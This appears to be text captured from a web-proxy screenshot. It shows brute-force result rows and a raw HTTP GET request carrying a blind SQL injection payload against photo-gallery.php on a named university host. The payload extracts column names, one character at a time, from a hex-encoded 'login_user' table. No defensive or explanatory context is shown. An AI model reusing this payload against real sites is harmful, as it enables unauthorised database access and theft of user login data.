 73 104 200 47680
74 105 200 48436
75 106 200 47680
76 107 200 47680
77 108 200 47680
78 109 200 47680
Request Response
Raw Params Headers Hex
GET
/photo-gallery.php?id=1%27%20and%20(select%20ascii(substring((select%20column_name%20from%20information_schema.columns%20where%20table
_name=0x6c6f67696e5f75736572%20limit%200,1),1,1))=105)%20and%20%27sec%27=%27sec HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1